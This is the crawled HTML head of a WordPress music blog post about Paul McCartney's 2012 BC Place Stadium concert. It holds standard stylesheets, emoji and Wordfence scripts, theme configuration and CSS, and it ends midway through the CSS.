

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/
body_size: 20766
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<title>Video Archive: 2012-11-25: Paul McCartney at BC Place Stadium | Magmazing Music</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.magmazingmusic.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="icon" type="image/png" href="http://www.magmazingmusic.com/wp-content/uploads/2020/03/MagmazingMusicFavicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Feed" href="http://www.magmazingmusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Comments Feed" href="http://www.magmazingmusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magmazing Music &raquo; Video Archive: 2012-11-25: Paul McCartney at BC Place Stadium Comments Feed" href="http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.magmazingmusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://www.magmazingmusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/lxb2hw0c/h9xn9.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C800%7COswald%3A400%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C800%7CRoboto+Condensed%3A400%2C500%2C700%2C800&#038;display=swap&#038;ver=4.9.3' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag/style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/6vsxepmk/h9xn9.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-theme-child-css' href='http://www.magmazingmusic.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.3c' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sound_square/demo_style.css?ver=4.9.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.magmazingmusic.com/wp-content/cache/wpfc-minified/d6jr9klk/h9xn9.css" media="all"/>
<script src='//www.magmazingmusic.com/wp-content/cache/wpfc-minified/kc5ts8le/bk17h.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="http://www.magmazingmusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="http://www.magmazingmusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magmazingmusic.com/wp-json/wp/v2/posts/2056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magmazingmusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://www.magmazingmusic.com/2012/11/25/video-archive-2012-11-25-paul-mccartney-at-bc-place-stadium/" />
<link rel='shortlink' href='http://www.magmazingmusic.com/?p=2056' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.magmazingmusic.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F11%2F25%2Fvideo-archive-2012-11-25-paul-mccartney-at-bc-place-stadium%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.magmazingmusic.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magmazingmusic.com%2F2012%2F11%2F25%2Fvideo-archive-2012-11-25-paul-mccartney-at-bc-place-stadium%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var addEvent = function(evt, handler) {
if (window.addEventListener) {
document.addEventListener(evt, handler, false);
} else if (window.attachEvent) {
document.attachEvent('on' + evt, handler);
}
};
var removeEvent = function(evt, handler) {
if (window.removeEventListener) {
document.removeEventListener(evt, handler, false);
} else if (window.detachEvent) {
document.detachEvent('on' + evt, handler);
}
};
var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
var logHuman = function() {
if (window.wfLogHumanRan) { return; }
window.wfLogHumanRan = true;
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
for (var i = 0; i < evts.length; i++) {
removeEvent(evts[i], logHuman);
}
};
for (var i = 0; i < evts.length; i++) {
addEvent(evts[i], logHuman);
}
})('//www.magmazingmusic.com/?wordfence_lh=1&hid=7BE8D7447218F877D9E25AC5793F5C2E');
</script><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdwGlobal = {"adminUrl":"http:\/\/www.magmazingmusic.com\/wp-admin\/","wpRestNonce":"6d493d9210","wpRestUrl":"http:\/\/www.magmazingmusic.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.magmazingmusic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="http:\/\/www.magmazingmusic.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="569f5f173f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-header-border:before,
.td-trending-now-title,
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
.td-post-category:hover,
.td-header-style-2 .td-header-sp-logo,
.td-next-prev-wrap a:hover i,
.page-nav .current,
.widget_calendar tfoot a:hover,
.td-footer-container .widget_search .wpb_button:hover,
.td-scroll-up-visible,
.dropcap,
.td-category a,
input[type="submit"]:hover,
.td-post-small-box a:hover,
.td-404-sub-sub-title a:hover,
.td-rating-bar-wrap div,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_smart_list_3 .td-sml3-top-controls i:hover,
.td_smart_list_3 .td-sml3-bottom-controls i:hover,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.td-read-more a:hover,
.td-login-wrap .btn,
.td_display_err,
.td-header-style-6 .td-top-menu-full,
#bbpress-forums button:hover,
#bbpress-forums .bbp-pagination .current,
.bbp_widget_login .button:hover,
.header-search-wrap .td-drop-down-search .btn:hover,
.td-post-text-content .more-link-wrap:hover a,
#buddypress div.item-list-tabs ul li > a span,
#buddypress div.item-list-tabs ul li > a:hover span,
#buddypress input[type=submit]:hover,
#buddypress a.button:hover span,
#buddypress div.item-list-tabs ul li.selected a span,
#buddypress div.item-list-tabs ul li.current a span,
#buddypress input[type=submit]:focus,
.td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
.td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
.td_category_template_2 .td-category-siblings .td-category a:hover,
.td-weather-week:before,
.td-weather-information:before,
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_square_btn, 
.td_outlined_btn:hover {
background-color: #f45511;
}
@media (max-width: 767px) {
.td-category a.td-current-sub-category {
background-color: #f45511;
}
}
.woocommerce .onsale,
.woocommerce .woocommerce a.button:hover,
.woocommerce-page .woocommerce .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce .woocommerce .product a.button:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce.widget .ui-slider .ui-slider-handle,
.vc_btn-black:hover,
.wpb_btn-black:hover,
.item-list-tabs .feed:hover a,
.td-smart-list-button:hover {
background-color: #f45511;
}
.td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
.td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
.td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
.td-header-sp-top-menu .top-header-menu > li > a:hover,
.td-header-sp-top-menu .top-header-menu > .sfHover > a,
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a,
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a,
.td_module_wrap:hover .entry-title a,
.td_mod_mega_menu:hover .entry-title a,
.footer-email-wrap a,
.widget a:hover,
.td-footer-container .widget_calendar #today,
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
.td-load-more-wrap a:hover,
.td-post-next-prev-content a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.td_mod_related_posts:hover .entry-title a,
.td-search-query,
.header-search-wrap .td-drop-down-search .result-msg a:hover,
.td_top_authors .td-active .td-authors-name a,
.post blockquote p,
